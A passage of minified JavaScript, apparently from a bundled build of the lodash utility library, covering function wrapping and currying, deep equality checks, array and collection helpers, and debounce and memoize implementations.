r=t?Wi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function Ps(e,t){if(e!==t){var r=e!==u,i=e===null,a=e===e,l=mt(e),p=t!==u,m=t===null,_=t===t,R=mt(t);if(!m&&!R&&!l&&e>t||l&&p&&_&&!m&&!R||i&&p&&_||!r&&_||!a)return 1;if(!i&&!l&&!R&&e<t||R&&r&&a&&!i&&!l||m&&r&&a||!p&&a||!_)return-1}return 0}function xf(e,t,r){for(var i=-1,a=e.criteria,l=t.criteria,p=a.length,m=r.length;++i<p;){var _=Ps(a[i],l[i]);if(_){if(i>=m)return _;var R=r[i];return _*(R=="desc"?-1:1)}}return e.index-t.index}function Os(e,t,r,i){for(var a=-1,l=e.length,p=r.length,m=-1,_=t.length,R=Ke(l-p,0),z=S(_+R),H=!i;++m<_;)z[m]=t[m];for(;++a<p;)(H||a<l)&&(z[r[a]]=e[a]);for(;R--;)z[m++]=e[a++];return z}function Ls(e,t,r,i){for(var a=-1,l=e.length,p=-1,m=r.length,_=-1,R=t.length,z=Ke(l-m,0),H=S(z+R),k=!i;++a<z;)H[a]=e[a];for(var te=a;++_<R;)H[te+_]=t[_];for(;++p<m;)(k||a<l)&&(H[te+r[p]]=e[a++]);return H}function ut(e,t){var r=-1,i=e.length;for(t||(t=S(i));++r<i;)t[r]=e[r];return t}function Dt(e,t,r,i){var a=!r;r||(r={});for(var l=-1,p=t.length;++l<p;){var m=t[l],_=i?i(r[m],e[m],m,r,e):u;_===u&&(_=e[m]),a?Xt(r,m,_):Kn(r,m,_)}return r}function _f(e,t){return Dt(e,Gi(e),t)}function yf(e,t){return Dt(e,Zs(e),t)}function Rr(e,t){return function(r,i){var a=de(r)?To:Yu,l=t?t():{};return a(r,e,ae(i,2),l)}}function Ln(e){return _e(function(t,r){var i=-1,a=r.length,l=a>1?r[a-1]:u,p=a>2?r[2]:u;for(l=e.length>3&&typeof l=="function"?(a--,l):u,p&&at(r[0],r[1],p)&&(l=a<3?u:l,a=1),t=Be(t);++i<a;){var m=r[i];m&&e(t,m,i,l)}return t})}function Rs(e,t){return function(r,i){if(r==null)return r;if(!ft(r))return e(r,i);for(var a=r.length,l=t?a:-1,p=Be(r);(t?l--:++l<a)&&i(p[l],l,p)!==!1;);return r}}function zs(e){return function(t,r,i){for(var a=-1,l=Be(t),p=i(t),m=p.length;m--;){var _=p[e?m:++a];if(r(l[_],_,l)===!1)break}return t}}function bf(e,t,r){var i=t&ve,a=er(e);function l(){var p=this&&this!==Qe&&this instanceof l?a:e;return p.apply(i?r:this,arguments)}return l}function Ds(e){return function(t){t=Oe(t);var r=Cn(t)?It(t):u,i=r?r[0]:t.charAt(0),a=r?ln(r,1).join(""):t.slice(1);return i[e]()+a}}function Rn(e){return function(t){return ui(Rl(Ll(t).replace(fo,"")),e,"")}}function er(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=On(e.prototype),i=e.apply(r,t);return Ue(i)?i:r}}function Ef(e,t,r){var i=er(e);function a(){for(var l=arguments.length,p=S(l),m=l,_=zn(a);m--;)p[m]=arguments[m];var R=l<3&&p[0]!==_&&p[l-1]!==_?[]:tn(p,_);if(l-=R.length,l<r)return Ns(e,t,zr,a.placeholder,u,p,R,u,u,r-l);var z=this&&this!==Qe&&this instanceof a?i:e;return pt(z,this,p)}return a}function Bs(e){return function(t,r,i){var a=Be(t);if(!ft(t)){var l=ae(r,3);t=Je(t),r=function(m){return l(a[m],m,a)}}var p=e(t,r,i);return p>-1?a[l?t[p]:p]:u}}function Ws(e){return Zt(function(t){var r=t.length,i=r,a=$t.prototype.thru;for(e&&t.reverse();i--;){var l=t[i];if(typeof l!="function")throw new Et(Ce);if(a&&!p&&Hr(l)=="wrapper")var p=new $t([],!0)}for(i=p?i:r;++i<r;){l=t[i];var m=Hr(l),_=m=="wrapper"?Ui(l):u;_&&qi(_[0])&&_[1]==(De|F|re|et)&&!_[4].length&&_[9]==1?p=p[Hr(_[0])].apply(p,_[3]):p=l.length==1&&qi(l)?p[m]():p.thru(l)}return function(){var R=arguments,z=R[0];if(p&&R.length==1&&de(z))return p.plant(z).value();for(var H=0,k=r?t[H].apply(this,R):z;++H<r;)k=t[H].call(this,k);return k}})}function zr(e,t,r,i,a,l,p,m,_,R){var z=t&De,H=t&ve,k=t&Ae,te=t&(F|Z),se=t&Lt,we=k?u:er(e);function le(){for(var Ee=arguments.length,Se=S(Ee),vt=Ee;vt--;)Se[vt]=arguments[vt];if(te)var st=zn(le),wt=Ro(Se,st);if(i&&(Se=Os(Se,i,a,te)),l&&(Se=Ls(Se,l,p,te)),Ee-=wt,te&&Ee<R){var qe=tn(Se,st);return Ns(e,t,zr,le.placeholder,r,Se,qe,m,_,R-Ee)}var Ot=H?r:this,Vt=k?Ot[e]:e;return Ee=Se.length,m?Se=Uf(Se,m):se&&Ee>1&&Se.reverse(),z&&_<Ee&&(Se.length=_),this&&this!==Qe&&this instanceof le&&(Vt=we||er(Vt)),Vt.apply(Ot,Se)}return le}function Hs(e,t){return function(r,i){return Vu(r,e,t(i),{})}}function Dr(e,t){return function(r,i){var a;if(r===u&&i===u)return t;if(r!==u&&(a=r),i!==u){if(a===u)return i;typeof r=="string"||typeof i=="string"?(r=gt(r),i=gt(i)):(r=$s(r),i=$s(i)),a=e(r,i)}return a}}function Hi(e){return Zt(function(t){return t=Fe(t,ht(ae())),_e(function(r){var i=this;return e(t,function(a){return pt(a,i,r)})})})}function Br(e,t){t=t===u?" ":gt(t);var r=t.length;if(r<2)return r?Oi(t,e):t;var i=Oi(t,Er(e/Mn(t)));return Cn(t)?ln(It(i),0,e).join(""):i.slice(0,e)}function $f(e,t,r,i){var a=t&ve,l=er(e);function p(){for(var m=-1,_=arguments.length,R=-1,z=i.length,H=S(z+_),k=this&&this!==Qe&&this instanceof p?l:e;++R<z;)H[R]=i[R];for(;_--;)H[R++]=arguments[++m];return pt(k,a?r:this,H)}return p}function Fs(e){return function(t,r,i){return i&&typeof i!="number"&&at(t,r,i)&&(r=i=u),t=Kt(t),r===u?(r=t,t=0):r=Kt(r),i=i===u?t<r?1:-1:Kt(i),uf(t,r,i,e)}}function Wr(e){return function(t,r){return typeof t=="string"&&typeof r=="string"||(t=Mt(t),r=Mt(r)),e(t,r)}}function Ns(e,t,r,i,a,l,p,m,_,R){var z=t&F,H=z?p:u,k=z?u:p,te=z?l:u,se=z?u:l;t|=z?re:Le,t&=~(z?Le:re),t&Ye||(t&=~(ve|Ae));var we=[e,t,a,te,H,se,k,m,_,R],le=r.apply(u,we);return qi(e)&&js(le,we),le.placeholder=i,el(le,e,t)}function Fi(e){var t=ke[e];return function(r,i){if(r=Mt(r),i=i==null?0:tt(ge(i),292),i&&es(r)){var a=(Oe(r)+"e").split("e"),l=t(a[0]+"e"+(+a[1]+i));return a=(Oe(l)+"e").split("e"),+(a[0]+"e"+(+a[1]-i))}return t(r)}}var Tf=An&&1/dr(new An([,-0]))[1]==Ft?function(e){return new An(e)}:oa;function Ys(e){return function(t){var r=nt(t);return r==w?mi(t):r==d?No(t):Lo(t,e(t))}}function Gt(e,t,r,i,a,l,p,m){var _=t&Ae;if(!_&&typeof e!="function")throw new Et(Ce);var R=i?i.length:0;if(R||(t&=~(re|Le),i=a=u),p=p===u?p:Ke(ge(p),0),m=m===u?m:ge(m),R-=a?a.length:0,t&Le){var z=i,H=a;i=a=u}var k=_?u:Ui(e),te=[e,t,r,i,a,z,H,l,p,m];if(k&&Ff(te,k),e=te[0],t=te[1],r=te[2],i=te[3],a=te[4],m=te[9]=te[9]===u?_?0:e.length:Ke(te[9]-R,0),!m&&t&(F|Z)&&(t&=~(F|Z)),!t||t==ve)var se=bf(e,t,r);else t==F||t==Z?se=Ef(e,t,m):(t==re||t==(ve|re))&&!a.length?se=$f(e,t,r,i):se=zr.apply(u,te);var we=k?bs:js;return el(we(se,te),e,t)}function Us(e,t,r,i){return e===u||Pt(e,In[r])&&!Re.call(i,r)?t:e}function Xs(e,t,r,i,a,l){return Ue(e)&&Ue(t)&&(l.set(t,e),Pr(e,t,u,Xs,l),l.delete(t)),e}function Sf(e){return rr(e)?u:e}function Gs(e,t,r,i,a,l){var p=r&pe,m=e.length,_=t.length;if(m!=_&&!(p&&_>m))return!1;var R=l.get(e),z=l.get(t);if(R&&z)return R==t&&z==e;var H=-1,k=!0,te=r&be?new pn:u;for(l.set(e,t),l.set(t,e);++H<m;){var se=e[H],we=t[H];if(i)var le=p?i(we,se,H,t,e,l):i(se,we,H,e,t,l);if(le!==u){if(le)continue;k=!1;break}if(te){if(!fi(t,function(Ee,Se){if(!Un(te,Se)&&(se===Ee||a(se,Ee,r,i,l)))return te.push(Se)})){k=!1;break}}else if(!(se===we||a(se,we,r,i,l))){k=!1;break}}return l.delete(e),l.delete(t),k}function Cf(e,t,r,i,a,l,p){switch(r){case q:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case X:return!(e.byteLength!=t.byteLength||!l(new xr(e),new xr(t)));case C:case D:case c:return Pt(+e,+t);case L:return e.name==t.name&&e.message==t.message;case E:case h:return e==t+"";case w:var m=mi;case d:var _=i&pe;if(m||(m=dr),e.size!=t.size&&!_)return!1;var R=p.get(e);if(R)return R==t;i|=be,p.set(e,t);var z=Gs(m(e),m(t),i,a,l,p);return p.delete(e),z;case I:if(kn)return kn.call(e)==kn.call(t)}return!1}function Mf(e,t,r,i,a,l){var p=r&pe,m=Ni(e),_=m.length,R=Ni(t),z=R.length;if(_!=z&&!p)return!1;for(var H=_;H--;){var k=m[H];if(!(p?k in t:Re.call(t,k)))return!1}var te=l.get(e),se=l.get(t);if(te&&se)return te==t&&se==e;var we=!0;l.set(e,t),l.set(t,e);for(var le=p;++H<_;){k=m[H];var Ee=e[k],Se=t[k];if(i)var vt=p?i(Se,Ee,k,t,e,l):i(Ee,Se,k,e,t,l);if(!(vt===u?Ee===Se||a(Ee,Se,r,i,l):vt)){we=!1;break}le||(le=k=="constructor")}if(we&&!le){var st=e.constructor,wt=t.constructor;st!=wt&&"constructor"in e&&"constructor"in t&&!(typeof st=="function"&&st instanceof st&&typeof wt=="function"&&wt instanceof wt)&&(we=!1)}return l.delete(e),l.delete(t),we}function Zt(e){return Ki(Js(e,u,sl),e+"")}function Ni(e){return cs(e,Je,Gi)}function Yi(e){return cs(e,ct,Zs)}var Ui=Tr?function(e){return Tr.get(e)}:oa;function Hr(e){for(var t=e.name+"",r=Pn[t],i=Re.call(Pn,t)?r.length:0;i--;){var a=r[i],l=a.func;if(l==null||l==e)return a.name}return t}function zn(e){var t=Re.call(s,"placeholder")?s:e;return t.placeholder}function ae(){var e=s.iteratee||sa;return e=e===sa?hs:e,arguments.length?e(arguments[0],arguments[1]):e}function Fr(e,t){var r=e.__data__;return Df(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xi(e){for(var t=Je(e),r=t.length;r--;){var i=t[r],a=e[i];t[r]=[i,a,Ks(a)]}return t}function mn(e,t){var r=Wo(e,t);return ps(r)?r:u}function If(e){var t=Re.call(e,cn),r=e[cn];try{e[cn]=u;var i=!0}catch{}var a=vr.call(e);return i&&(t?e[cn]=r:delete e[cn]),a}var Gi=wi?function(e){return e==null?[]:(e=Be(e),jt(wi(e),function(t){return Qa.call(e,t)}))}:ua,Zs=wi?function(e){for(var t=[];e;)en(t,Gi(e)),e=_r(e);return t}:ua,nt=it;(xi&&nt(new xi(new ArrayBuffer(1)))!=q||Gn&&nt(new Gn)!=w||_i&&nt(_i.resolve())!=g||An&&nt(new An)!=d||Zn&&nt(new Zn)!=T)&&(nt=function(e){var t=it(e),r=t==o?e.constructor:u,i=r?vn(r):"";if(i)switch(i){case fu:return q;case cu:return w;case du:return g;case pu:return d;case hu:return T}return t});function Af(e,t,r){for(var i=-1,a=r.length;++i<a;){var l=r[i],p=l.size;switch(l.type){case"drop":e+=p;break;case"dropRight":t-=p;break;case"take":t=tt(t,e+p);break;case"takeRight":e=Ke(e,t-p);break}}return{start:e,end:t}}function Pf(e){var t=e.match(Hn);return t?t[1].split(Fn):[]}function qs(e,t,r){t=sn(t,e);for(var i=-1,a=t.length,l=!1;++i<a;){var p=Bt(t[i]);if(!(l=e!=null&&r(e,p)))break;e=e[p]}return l||++i!=a?l:(a=e==null?0:e.length,!!a&&qr(a)&&qt(p,a)&&(de(e)||wn(e)))}function Of(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&Re.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function ks(e){return typeof e.constructor=="function"&&!tr(e)?On(_r(e)):{}}function Lf(e,t,r){var i=e.constructor;switch(t){case X:return Wi(e);case C:case D:return new i(+e);case q:return mf(e,r);case U:case Q:case J:case P:case y:case B:case G:case ue:case ie:return As(e,r);case w:return new i;case c:case h:return new i(e);case E:return vf(e);case d:return new i;case I:return wf(e)}}function Rf(e,t){var r=t.length;if(!r)return e;var i=r-1;return t[i]=(r>1?"& ":"")+t[i],t=t.join(r>2?", ":" "),e.replace(Wn,`{
/* [wrapped with `+t+`] */
`)}function zf(e){return de(e)||wn(e)||!!(ja&&e&&e[ja])}function qt(e,t){var r=typeof e;return t=t??Rt,!!t&&(r=="number"||r!="symbol"&&Gl.test(e))&&e>-1&&e%1==0&&e<t}function at(e,t,r){if(!Ue(r))return!1;var i=typeof t;return(i=="number"?ft(r)&&qt(t,r.length):i=="string"&&t in r)?Pt(r[t],e):!1}function Zi(e,t){if(de(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||mt(e)?!0:ir.test(e)||!Nt.test(e)||t!=null&&e in Be(t)}function Df(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function qi(e){var t=Hr(e),r=s[t];if(typeof r!="function"||!(t in Te.prototype))return!1;if(e===r)return!0;var i=Ui(r);return!!i&&e===i[0]}function Bf(e){return!!Ka&&Ka in e}var Wf=gr?kt:fa;function tr(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||In;return e===r}function Ks(e){return e===e&&!Ue(e)}function Vs(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==u||e in Be(r))}}function Hf(e){var t=Gr(e,function(i){return r.size===he&&r.clear(),i}),r=t.cache;return t}function Ff(e,t){var r=e[1],i=t[1],a=r|i,l=a<(ve|Ae|De),p=i==De&&r==F||i==De&&r==et&&e[7].length<=t[8]||i==(De|et)&&t[7].length<=t[8]&&r==F;if(!(l||p))return e;i&ve&&(e[2]=t[2],a|=r&ve?0:Ye);var m=t[3];if(m){var _=e[3];e[3]=_?Os(_,m,t[4]):m,e[4]=_?tn(e[3],lt):t[4]}return m=t[5],m&&(_=e[5],e[5]=_?Ls(_,m,t[6]):m,e[6]=_?tn(e[5],lt):t[6]),m=t[7],m&&(e[7]=m),i&De&&(e[8]=e[8]==null?t[8]:tt(e[8],t[8])),e[9]==null&&(e[9]=t[9]),e[0]=t[0],e[1]=a,e}function Nf(e){var t=[];if(e!=null)for(var r in Be(e))t.push(r);return t}function Yf(e){return vr.call(e)}function Js(e,t,r){return t=Ke(t===u?e.length-1:t,0),function(){for(var i=arguments,a=-1,l=Ke(i.length-t,0),p=S(l);++a<l;)p[a]=i[t+a];a=-1;for(var m=S(t+1);++a<t;)m[a]=i[a];return m[t]=r(p),pt(e,this,m)}}function Qs(e,t){return t.length<2?e:gn(e,St(t,0,-1))}function Uf(e,t){for(var r=e.length,i=tt(t.length,r),a=ut(e);i--;){var l=t[i];e[i]=qt(l,r)?a[l]:u}return e}function ki(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}var js=tl(bs),nr=ru||function(e,t){return Qe.setTimeout(e,t)},Ki=tl(df);function el(e,t,r){var i=t+"";return Ki(e,Rf(i,Xf(Pf(i),r)))}function tl(e){var t=0,r=0;return function(){var i=lu(),a=Qr-(i-r);if(r=i,a>0){if(++t>=Jr)return arguments[0]}else t=0;return e.apply(u,arguments)}}function Nr(e,t){var r=-1,i=e.length,a=i-1;for(t=t===u?i:t;++r<t;){var l=Pi(r,a),p=e[l];e[l]=e[r],e[r]=p}return e.length=t,e}var nl=Hf(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(ar,function(r,i,a,l){t.push(a?l.replace(Hl,"$1"):i||r)}),t});function Bt(e){if(typeof e=="string"||mt(e))return e;var t=e+"";return t=="0"&&1/e==-Ft?"-0":t}function vn(e){if(e!=null){try{return mr.call(e)}catch{}try{return e+""}catch{}}return""}function Xf(e,t){return bt(ti,function(r){var i="_."+r[0];t&r[1]&&!fr(e,i)&&e.push(i)}),e.sort()}function rl(e){if(e instanceof Te)return e.clone();var t=new $t(e.__wrapped__,e.__chain__);return t.__actions__=ut(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function Gf(e,t,r){(r?at(e,t,r):t===u)?t=1:t=Ke(ge(t),0);var i=e==null?0:e.length;if(!i||t<1)return[];for(var a=0,l=0,p=S(Er(i/t));a<i;)p[l++]=St(e,a,a+=t);return p}function Zf(e){for(var t=-1,r=e==null?0:e.length,i=0,a=[];++t<r;){var l=e[t];l&&(a[i++]=l)}return a}function qf(){var e=arguments.length;if(!e)return[];for(var t=S(e-1),r=arguments[0],i=e;i--;)t[i-1]=arguments[i];return en(de(r)?ut(r):[r],je(t,1))}var kf=_e(function(e,t){return Ze(e)?Vn(e,je(t,1,Ze,!0)):[]}),Kf=_e(function(e,t){var r=Ct(t);return Ze(r)&&(r=u),Ze(e)?Vn(e,je(t,1,Ze,!0),ae(r,2)):[]}),Vf=_e(function(e,t){var r=Ct(t);return Ze(r)&&(r=u),Ze(e)?Vn(e,je(t,1,Ze,!0),u,r):[]});function Jf(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),St(e,t<0?0:t,i)):[]}function Qf(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),t=i-t,St(e,0,t<0?0:t)):[]}function jf(e,t){return e&&e.length?Lr(e,ae(t,3),!0,!0):[]}function ec(e,t){return e&&e.length?Lr(e,ae(t,3),!0):[]}function tc(e,t,r,i){var a=e==null?0:e.length;return a?(r&&typeof r!="number"&&at(e,t,r)&&(r=0,i=a),Zu(e,t,r,i)):[]}function il(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=r==null?0:ge(r);return a<0&&(a=Ke(i+a,0)),cr(e,ae(t,3),a)}function al(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=i-1;return r!==u&&(a=ge(r),a=r<0?Ke(i+a,0):tt(a,i-1)),cr(e,ae(t,3),a,!0)}function sl(e){var t=e==null?0:e.length;return t?je(e,1):[]}function nc(e){var t=e==null?0:e.length;return t?je(e,Ft):[]}function rc(e,t){var r=e==null?0:e.length;return r?(t=t===u?1:ge(t),je(e,t)):[]}function ic(e){for(var t=-1,r=e==null?0:e.length,i={};++t<r;){var a=e[t];i[a[0]]=a[1]}return i}function ll(e){return e&&e.length?e[0]:u}function ac(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=r==null?0:ge(r);return a<0&&(a=Ke(i+a,0)),Sn(e,t,a)}function sc(e){var t=e==null?0:e.length;return t?St(e,0,-1):[]}var lc=_e(function(e){var t=Fe(e,Di);return t.length&&t[0]===e[0]?Si(t):[]}),oc=_e(function(e){var t=Ct(e),r=Fe(e,Di);return t===Ct(r)?t=u:r.pop(),r.length&&r[0]===e[0]?Si(r,ae(t,2)):[]}),uc=_e(function(e){var t=Ct(e),r=Fe(e,Di);return t=typeof t=="function"?t:u,t&&r.pop(),r.length&&r[0]===e[0]?Si(r,u,t):[]});function fc(e,t){return e==null?"":au.call(e,t)}function Ct(e){var t=e==null?0:e.length;return t?e[t-1]:u}function cc(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=i;return r!==u&&(a=ge(r),a=a<0?Ke(i+a,0):tt(a,i-1)),t===t?Uo(e,t,a):cr(e,Na,a,!0)}function dc(e,t){return e&&e.length?ws(e,ge(t)):u}var pc=_e(ol);function ol(e,t){return e&&e.length&&t&&t.length?Ai(e,t):e}function hc(e,t,r){return e&&e.length&&t&&t.length?Ai(e,t,ae(r,2)):e}function gc(e,t,r){return e&&e.length&&t&&t.length?Ai(e,t,u,r):e}var mc=Zt(function(e,t){var r=e==null?0:e.length,i=bi(e,t);return ys(e,Fe(t,function(a){return qt(a,r)?+a:a}).sort(Ps)),i});function vc(e,t){var r=[];if(!(e&&e.length))return r;var i=-1,a=[],l=e.length;for(t=ae(t,3);++i<l;){var p=e[i];t(p,i,e)&&(r.push(p),a.push(i))}return ys(e,a),r}function Vi(e){return e==null?e:uu.call(e)}function wc(e,t,r){var i=e==null?0:e.length;return i?(r&&typeof r!="number"&&at(e,t,r)?(t=0,r=i):(t=t==null?0:ge(t),r=r===u?i:ge(r)),St(e,t,r)):[]}function xc(e,t){return Or(e,t)}function _c(e,t,r){return Li(e,t,ae(r,2))}function yc(e,t){var r=e==null?0:e.length;if(r){var i=Or(e,t);if(i<r&&Pt(e[i],t))return i}return-1}function bc(e,t){return Or(e,t,!0)}function Ec(e,t,r){return Li(e,t,ae(r,2),!0)}function $c(e,t){var r=e==null?0:e.length;if(r){var i=Or(e,t,!0)-1;if(Pt(e[i],t))return i}return-1}function Tc(e){return e&&e.length?Es(e):[]}function Sc(e,t){return e&&e.length?Es(e,ae(t,2)):[]}function Cc(e){var t=e==null?0:e.length;return t?St(e,1,t):[]}function Mc(e,t,r){return e&&e.length?(t=r||t===u?1:ge(t),St(e,0,t<0?0:t)):[]}function Ic(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),t=i-t,St(e,t<0?0:t,i)):[]}function Ac(e,t){return e&&e.length?Lr(e,ae(t,3),!1,!0):[]}function Pc(e,t){return e&&e.length?Lr(e,ae(t,3)):[]}var Oc=_e(function(e){return an(je(e,1,Ze,!0))}),Lc=_e(function(e){var t=Ct(e);return Ze(t)&&(t=u),an(je(e,1,Ze,!0),ae(t,2))}),Rc=_e(function(e){var t=Ct(e);return t=typeof t=="function"?t:u,an(je(e,1,Ze,!0),u,t)});function zc(e){return e&&e.length?an(e):[]}function Dc(e,t){return e&&e.length?an(e,ae(t,2)):[]}function Bc(e,t){return t=typeof t=="function"?t:u,e&&e.length?an(e,u,t):[]}function Ji(e){if(!(e&&e.length))return[];var t=0;return e=jt(e,function(r){if(Ze(r))return t=Ke(r.length,t),!0}),hi(t,function(r){return Fe(e,ci(r))})}function ul(e,t){if(!(e&&e.length))return[];var r=Ji(e);return t==null?r:Fe(r,function(i){return pt(t,u,i)})}var Wc=_e(function(e,t){return Ze(e)?Vn(e,t):[]}),Hc=_e(function(e){return zi(jt(e,Ze))}),Fc=_e(function(e){var t=Ct(e);return Ze(t)&&(t=u),zi(jt(e,Ze),ae(t,2))}),Nc=_e(function(e){var t=Ct(e);return t=typeof t=="function"?t:u,zi(jt(e,Ze),u,t)}),Yc=_e(Ji);function Uc(e,t){return Cs(e||[],t||[],Kn)}function Xc(e,t){return Cs(e||[],t||[],jn)}var Gc=_e(function(e){var t=e.length,r=t>1?e[t-1]:u;return r=typeof r=="function"?(e.pop(),r):u,ul(e,r)});function fl(e){var t=s(e);return t.__chain__=!0,t}function Zc(e,t){return t(e),e}function Yr(e,t){return t(e)}var qc=Zt(function(e){var t=e.length,r=t?e[0]:0,i=this.__wrapped__,a=function(l){return bi(l,e)};return t>1||this.__actions__.length||!(i instanceof Te)||!qt(r)?this.thru(a):(i=i.slice(r,+r+(t?1:0)),i.__actions__.push({func:Yr,args:[a],thisArg:u}),new $t(i,this.__chain__).thru(function(l){return t&&!l.length&&l.push(u),l}))});function kc(){return fl(this)}function Kc(){return new $t(this.value(),this.__chain__)}function Vc(){this.__values__===u&&(this.__values__=$l(this.value()));var e=this.__index__>=this.__values__.length,t=e?u:this.__values__[this.__index__++];return{done:e,value:t}}function Jc(){return this}function Qc(e){for(var t,r=this;r instanceof Cr;){var i=rl(r);i.__index__=0,i.__values__=u,t?a.__wrapped__=i:t=i;var a=i;r=r.__wrapped__}return a.__wrapped__=e,t}function jc(){var e=this.__wrapped__;if(e instanceof Te){var t=e;return this.__actions__.length&&(t=new Te(this)),t=t.reverse(),t.__actions__.push({func:Yr,args:[Vi],thisArg:u}),new $t(t,this.__chain__)}return this.thru(Vi)}function ed(){return Ss(this.__wrapped__,this.__actions__)}var td=Rr(function(e,t,r){Re.call(e,r)?++e[r]:Xt(e,r,1)});function nd(e,t,r){var i=de(e)?Ha:Gu;return r&&at(e,t,r)&&(t=u),i(e,ae(t,3))}function rd(e,t){var r=de(e)?jt:us;return r(e,ae(t,3))}var id=Bs(il),ad=Bs(al);function sd(e,t){return je(Ur(e,t),1)}function ld(e,t){return je(Ur(e,t),Ft)}function od(e,t,r){return r=r===u?1:ge(r),je(Ur(e,t),r)}function cl(e,t){var r=de(e)?bt:rn;return r(e,ae(t,3))}function dl(e,t){var r=de(e)?So:os;return r(e,ae(t,3))}var ud=Rr(function(e,t,r){Re.call(e,r)?e[r].push(t):Xt(e,r,[t])});function fd(e,t,r,i){e=ft(e)?e:Bn(e),r=r&&!i?ge(r):0;var a=e.length;return r<0&&(r=Ke(a+r,0)),kr(e)?r<=a&&e.indexOf(t,r)>-1:!!a&&Sn(e,t,r)>-1}var cd=_e(function(e,t,r){var i=-1,a=typeof t=="function",l=ft(e)?S(e.length):[];return rn(e,function(p){l[++i]=a?pt(t,p,r):Jn(p,t,r)}),l}),dd=Rr(function(e,t,r){Xt(e,r,t)});function Ur(e,t){var r=de(e)?Fe:gs;return r(e,ae(t,3))}function pd(e,t,r,i){return e==null?[]:(de(t)||(t=t==null?[]:[t]),r=i?u:r,de(r)||(r=r==null?[]:[r]),xs(e,t,r))}var hd=Rr(function(e,t,r){e[r?0:1].push(t)},function(){return[[],[]]});function gd(e,t,r){var i=de(e)?ui:Ua,a=arguments.length<3;return i(e,ae(t,4),r,a,rn)}function md(e,t,r){var i=de(e)?Co:Ua,a=arguments.length<3;return i(e,ae(t,4),r,a,os)}function vd(e,t){var r=de(e)?jt:us;return r(e,Zr(ae(t,3)))}function wd(e){var t=de(e)?is:ff;return t(e)}function xd(e,t,r){(r?at(e,t,r):t===u)?t=1:t=ge(t);var i=de(e)?Fu:cf;return i(e,t)}function _d(e){var t=de(e)?Nu:pf;return t(e)}function yd(e){if(e==null)return 0;if(ft(e))return kr(e)?Mn(e):e.length;var t=nt(e);return t==w||t==d?e.size:Mi(e).length}function bd(e,t,r){var i=de(e)?fi:hf;return r&&at(e,t,r)&&(t=u),i(e,ae(t,3))}var Ed=_e(function(e,t){if(e==null)return[];var r=t.length;return r>1&&at(e,t[0],t[1])?t=[]:r>2&&at(t[0],t[1],t[2])&&(t=[t[0]]),xs(e,je(t,1),[])}),Xr=nu||function(){return Qe.Date.now()};function $d(e,t){if(typeof t!="function")throw new Et(Ce);return e=ge(e),function(){if(--e<1)return t.apply(this,arguments)}}function pl(e,t,r){return t=r?u:t,t=e&&t==null?e.length:t,Gt(e,De,u,u,u,u,t)}function hl(e,t){var r;if(typeof t!="function")throw new Et(Ce);return e=ge(e),function(){return--e>0&&(r=t.apply(this,arguments)),e<=1&&(t=u),r}}var Qi=_e(function(e,t,r){var i=ve;if(r.length){var a=tn(r,zn(Qi));i|=re}return Gt(e,i,t,r,a)}),gl=_e(function(e,t,r){var i=ve|Ae;if(r.length){var a=tn(r,zn(gl));i|=re}return Gt(t,i,e,r,a)});function ml(e,t,r){t=r?u:t;var i=Gt(e,F,u,u,u,u,u,t);return i.placeholder=ml.placeholder,i}function vl(e,t,r){t=r?u:t;var i=Gt(e,Z,u,u,u,u,u,t);return i.placeholder=vl.placeholder,i}function wl(e,t,r){var i,a,l,p,m,_,R=0,z=!1,H=!1,k=!0;if(typeof e!="function")throw new Et(Ce);t=Mt(t)||0,Ue(r)&&(z=!!r.leading,H="maxWait"in r,l=H?Ke(Mt(r.maxWait)||0,t):l,k="trailing"in r?!!r.trailing:k);function te(qe){var Ot=i,Vt=a;return i=a=u,R=qe,p=e.apply(Vt,Ot),p}function se(qe){return R=qe,m=nr(Ee,t),z?te(qe):p}function we(qe){var Ot=qe-_,Vt=qe-R,Bl=t-Ot;return H?tt(Bl,l-Vt):Bl}function le(qe){var Ot=qe-_,Vt=qe-R;return _===u||Ot>=t||Ot<0||H&&Vt>=l}function Ee(){var qe=Xr();if(le(qe))return Se(qe);m=nr(Ee,we(qe))}function Se(qe){return m=u,k&&i?te(qe):(i=a=u,p)}function vt(){m!==u&&Ms(m),R=0,i=_=a=m=u}function st(){return m===u?p:Se(Xr())}function wt(){var qe=Xr(),Ot=le(qe);if(i=arguments,a=this,_=qe,Ot){if(m===u)return se(_);if(H)return Ms(m),m=nr(Ee,t),te(_)}return m===u&&(m=nr(Ee,t)),p}return wt.cancel=vt,wt.flush=st,wt}var Td=_e(function(e,t){return ls(e,1,t)}),Sd=_e(function(e,t,r){return ls(e,Mt(t)||0,r)});function Cd(e){return Gt(e,Lt)}function Gr(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new Et(Ce);var r=function(){var i=arguments,a=t?t.apply(this,i):i[0],l=r.cache;if(l.has(a))return l.get(a);var p=e.apply(this,i);return r.cache=l.set(a,p)||l,p};return r.cache=new(Gr.Cache||Ut),r}Gr.Cache=Ut;function 